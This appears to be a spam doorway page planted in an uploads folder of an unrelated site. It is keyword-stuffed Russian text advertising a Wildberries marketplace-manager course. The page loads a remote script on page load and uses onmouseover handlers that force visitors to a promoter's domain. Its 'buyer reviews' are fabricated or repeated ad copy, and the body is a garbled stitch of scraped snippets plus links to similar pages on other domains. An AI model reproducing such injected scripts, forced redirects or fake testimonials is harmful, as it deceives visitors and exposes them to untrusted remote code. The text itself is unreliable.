

--- FILE ---
content_type: text/xml
request_url: http://commitments.co.jp/userfiles/professiia_akkaunt_menedzher_na_vaildberriz_otzyvy5199.xml
body_size: 6461
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> профессия аккаунт менеджер на вайлдберриз отзывы </title>
<meta name='description' content='где купить профессия аккаунт менеджер на вайлдберриз отзывы?, купить оптом профессия аккаунт менеджер на вайлдберриз отзывы, купить по акции профессия аккаунт менеджер на вайлдберриз отзывы'/>
<meta name='keywords' content=' профессия аккаунт менеджер на вайлдберриз отзывы, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://manadger.s-libr.ru/1"> </script>
<h2> профессия аккаунт менеджер на вайлдберриз отзывы</h2> 
</center> 

<br />
<br />

<center>  <a href='http://manadger.s-libr.ru' target='main' onmouseover='document.location.href="http://manadger.s-libr.ru"'><img src='https://manadger.s-libr.ru/img/3.jpg' alt='профессия аккаунт менеджер на вайлдберриз отзывы'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://manadger.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='https://manadger.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='профессия аккаунт менеджер на вайлдберриз отзывы'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое профессия аккаунт менеджер на вайлдберриз отзывы?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое профессия аккаунт менеджер на вайлдберриз отзывы?</h3></span>
<p>Ещё, пару недель назад я и представить не могла, что в свои 65 лет освою новую профессию: востребованый менеджер по продажам на маркетплейсах... Большие надежды возлагаю на эту профессию. Курс настолько  интересный, понятный и подробный, что могу передать словами. Подписываясь на курс Менеджер макетплейсов я очень сомневалась, но все оказалось проще и легче, чем я себе могла представить. Было интересно и полезно</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения профессия аккаунт менеджер на вайлдберриз отзывы</h3></span>
<p>Сегодня мы покупаем онлайн все необходимое. Продукты для дома, подарки, одежда, школьные принадлежности и многое другое доступно на маркетплейсах — от нас требуется только оплатить заказ и ждать доставку. Специалист, который отвечает за представленность товаров на маркетплейсе, их продвижение, работу с поставщиками и взаимодействие с клиентами, называется «маркетплейс-менеджер». Согласно данным hh.ru, эта профессия набирает обороты — в начале сентября на сайте размещено 2948 вакансий, и с каждым месяцем эта цифра только растет. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Менеджер маркетплейсов – это интересная, популярная и очень востребованная специальность, в которой Вы сможете стать высокооплачиваемым специалистом. Курс Менеджер Маркетплейсов поможет вам освоить все необходимые для данной специальности знания.  </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ профессия аккаунт менеджер на вайлдберриз отзывы необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://manadger.s-libr.ru' target='main' onmouseover='document.location.href="http://manadger.s-libr.ru"'><img src='https://manadger.s-libr.ru/img/2.jpg' alt='профессия аккаунт менеджер на вайлдберриз отзывы'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Юля</p> 
<p>Подписавшись на курс Менеджер Макетплейсов вы  получите базовые знания об онлайн-площадках и сделаете первые шаги по продвижению на маркетплейсах. Поймёте, куда двигаться дальше. Разберётесь в особенностях популярных маркетплейсов. Выберете площадку для продвижения своих товаров. Сможете размещать товары на маркетплейсах. Познакомитесь с рекламными возможностями площадок. Создадите стратегию продвижения.</p>
<br />

<p>София </p>
<p>Сегодня мы покупаем онлайн все необходимое. Продукты для дома, подарки, одежда, школьные принадлежности и многое другое доступно на маркетплейсах — от нас требуется только оплатить заказ и ждать доставку. Специалист, который отвечает за представленность товаров на маркетплейсе, их продвижение, работу с поставщиками и взаимодействие с клиентами, называется «маркетплейс-менеджер». Согласно данным hh.ru, эта профессия набирает обороты — в начале сентября на сайте размещено 2948 вакансий, и с каждым месяцем эта цифра только растет.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://manadger.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Если вам интересна тема маркетплейсов, я определенно рекомендую вам Курс Менеджер Маркетплейсов. Это действительно качественное обучение, которое стоит своих денег. Где купить профессия аккаунт менеджер на вайлдберриз отзывы? Менеджер маркетплейсов – это интересная, популярная и очень востребованная специальность, в которой Вы сможете стать высокооплачиваемым специалистом. Курс Менеджер Маркетплейсов поможет вам освоить все необходимые для данной специальности знания. 
 <br />

Менеджер по работе на Wildberries - одна из самых востребованных профессий . И если какой-то части из них просто объяснить как работает Вайлдберриз? . Начинающий специалист только на ведении аккаунта зарабатывает минимум 20 000 рублей с одного проекта. А если вести 5 аккаунтов в месяц? Главное не путать работу аккаунт-менеджера предпринимателя, ведущего бизнес на #Wildberries и удаленную работу в call-центре самого Wildberries. Это две больщущие разницы. Отзывы от сотрудников компании Вайлдберриз о корпоративной культуре, заработной плате, соц. пакетах, руководстве и безопасности на работе в компании Вайлдберриз. . Вайлдберриз - отзывы по должностям. Удаленная работа в call-центре Wildberries (Россия, Москва) - отзывы. Рекомендуют 12%. . Сложила ручки, расстроилась и не стала, потом мне сказали, что отзывы в принципе пишут всегда о плохом, если хорошо все, человек забывает и. Читать весь отзыв Отзыв рекомендуют:0 1. 57421bk. Профессия Менеджер Вайлдберриз - чем занимаются менеджеры WildBerries и . Работать с негативом Поймёте, как отвечать на отрицательные отзывы так . как совершать допродажи в отзывах. как негативный отзыв превратить в позитивный. Вся правда о работе менеджера по работе с клиентами в пункте выдачи заказов Wildberries: трудоустройство, зарплата, график, плюсы и минусы работы. Работа менеджером в Вайлдберриз — пост пикабушника Churchi. Комментариев - 31, сохранений - 9. Присоединяйтесь к . Работа менеджером в Вайлдберриз. На волне недавней постов о работе в сей компании, решила рассказать о том, как всё устроено именно на Пунктах Выдачи Заказов (в. Максимум курсы менеджеров по вайлдберриз, озон и т.п. Но это платно . Хорошая стартовая зарплата менеджера по маркетплейсам - 25000 рублей в месяц при . Очень было интересно узнать реальные отзывы про эту профессию, очень много сейчас рекламы в инстаграм. Ответить Отмена. Показать ответы. Аккаунт-менеджер в интернет-магазине Wildberries – чем занимается, какие условия работы? . Увидела в сети рекламу курсов, которые обещали сделать из меня аккаунт менеджера магазина Вайлдберрис. Читайте отзывы о работе на должности Менеджер по работе с клиентами в компании Wildberries. Узнайте об условиях труда, зарплате, руководстве. И другие нюансы на сайте Dream Job. Хотелось бы отзывы послушать. Одуванчик, есть горячая линия, сама несколько раз звонила ) прям в Яндексе вводите : Вайлдберриз горячая линия телефон. И то через банкомат видать менеджера натянули, чтобы свои отдал. Похожие вакансии. Аккаунт-менеджер/Account Manager. . О данном работодателе пока нет отзывов или он скрыл их на нашем сайте. Ваши отзывы помогают людям принимать взвешенные карьерные решения. Работа в Вайлдберриз по загрузке карточек удалённо – какие отзывы? В сети довольно сложно найти отзывы людей, которые попробовали свои . Люди сначало почитайте реальные отзывы тех кто пробовал работать на Вайлдберриз, на сайте Отзовик и вы передумаете, потому что это лохотрон! Ответить. 
 <br />
<a href="http://www.parasitenberatung.at/userfiles/menedzher_marketpleisov_vakansiia_rostov_na_donu6008.xml">http://www.parasitenberatung.at/userfiles/menedzher_marketpleisov_vakansiia_rostov_na_donu6008.xml </a>
 <br />
<a href="http://proomnia.lt/userfiles/menedzher_marketpleisov_tomsk6532.xml">http://proomnia.lt/userfiles/menedzher_marketpleisov_tomsk6532.xml</a>
 <br />
<a href="http://mastertorah.com/userfiles/khoroshie_shkoly_menedzherov_marketpleis1742.xml">http://mastertorah.com/userfiles/khoroshie_shkoly_menedzherov_marketpleis1742.xml </a>
 <br />
 <a href="https://szallashelytudakozo.hu/userfiles/menedzher_marketpleisov_obuchenie_besplatno_ot_tsentra_zaniatosti6137.xml">https://szallashelytudakozo.hu/userfiles/menedzher_marketpleisov_obuchenie_besplatno_ot_tsentra_zaniatosti6137.xml </a>
 <br />
 <a href="https://ptoyasenevo.ru/userfiles/reziume_vaildberriz_menedzher_po_rabote6872.xml">https://ptoyasenevo.ru/userfiles/reziume_vaildberriz_menedzher_po_rabote6872.xml </a>
 <br />
Сегодня мы покупаем онлайн все необходимое. Продукты для дома, подарки, одежда, школьные принадлежности и многое другое доступно на маркетплейсах — от нас требуется только оплатить заказ и ждать доставку. Специалист, который отвечает за представленность товаров на маркетплейсе, их продвижение, работу с поставщиками и взаимодействие с клиентами, называется «маркетплейс-менеджер». Согласно данным hh.ru, эта профессия набирает обороты — в начале сентября на сайте размещено 2948 вакансий, и с каждым месяцем эта цифра только растет. 
<br />
профессия аккаунт менеджер на вайлдберриз отзывы  
<br />
Ещё, пару недель назад я и представить не могла, что в свои 65 лет освою новую профессию: востребованый менеджер по продажам на маркетплейсах... Большие надежды возлагаю на эту профессию. Курс настолько  интересный, понятный и подробный, что могу передать словами. Подписываясь на курс Менеджер макетплейсов я очень сомневалась, но все оказалось проще и легче, чем я себе могла представить. Было интересно и полезно 
<br />
База вакансий удаленной работы. Вакансии Менеджер Маркетплейса Wildberries удаленно. . Ищем в свою компанию надежного и ответственного менеджера по работе с маркетплейсами, с опытом продаж на Wildberries и Озон не менее 6 мес. ТРЕБОВАНИЯ: - Ориентация на результат - Опыт. Объявления по запросу Менеджер wildberries удаленно в России. . Удалённая работа · На дому · Выплаты дважды в месяц · Опыт более 1 года. Наша компания ищет ответственного сотрудника для работы в личном кабинете маркетплейсов Озон и Wildberries. Основные обязанности: 1. Поиск информации о. Менеджер по работе с маркетплейсами / Менеджер Wildberries (Удаленно). . Опыт не обязателен, но приветствуется. Внимательность, ответственность, инициативность. Менеджер аналитик wildberries удаленно или в офис. . высоких показателей продаж. Требуется менеджер, который имеет уверенный опыт работы на обоих площадках и способен взять на себя ключевые операционные задачи (см. ниже) по сопровождению продаж на Вайлдберриз и Озон.через онлайн-маркетплейсы – Wildberries, Ozon, Lamoda, Beru, Goods, Aliexpress и многие . Можно ли начать зарабатывать на маркетплейсах с нуля, если нет опыта в этой . Подробнее о том, как искать товары с маржинальностью 200-700% и запустить продажи на маркетплейсах, Олег Карнаух расскажет на. Честность. Ответственность. Инициативность. Наличие успешного опыта с маркетплейсом OZON / Wildberries обязательно. . Менеджер-аналитик по работе с маркетплейсами (Wildberries), удаленно. от 35 000 руб. Можно работать из дома. Сколько вокруг предложений получить удаленную профессию и зарабатывать удаленно. Вы можете спросить меня . Совсем скоро я расскажу вам, что входит в обязанности менеджера на Wildberries, и сколько вы сможете зарабатывать на этой профессии. А сейчас я попрошу вас ответить: 1. Содержание. Кто такой менеджер Wildberries? Что делают менеджеры Wildberries и чем занимаются? Что должен знать и уметь менеджер Wildberries? Востребованность и зарплаты менеджера Wildberries. 
<br />
  <br />
  <br />

</body>
</html>